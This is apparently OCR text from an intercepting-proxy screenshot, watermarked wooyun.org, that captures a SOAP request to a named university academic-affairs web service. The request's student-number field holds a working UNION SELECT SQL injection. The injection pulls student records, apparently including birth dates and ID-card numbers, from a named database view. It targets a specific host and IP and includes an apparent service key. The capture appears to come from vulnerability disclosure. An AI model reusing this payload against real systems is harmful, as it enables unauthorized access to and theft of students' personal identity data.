 Request to http://jw2005.scuteo.com:80 [110.65.10.144]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /service.asmx HTTP/1.1
Host: jw2005.scuteo.com
Content-Type: text/xml; charset=utf-8
Content-Length: 961
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<strXh xsi:type="xsd:string">222222' union select
Null,XH,XI,CSRQ,SFZH,ZYDM,DJ,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null from XSJBXXVIEW1 where '1'='1</strXh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
www.wooyun.org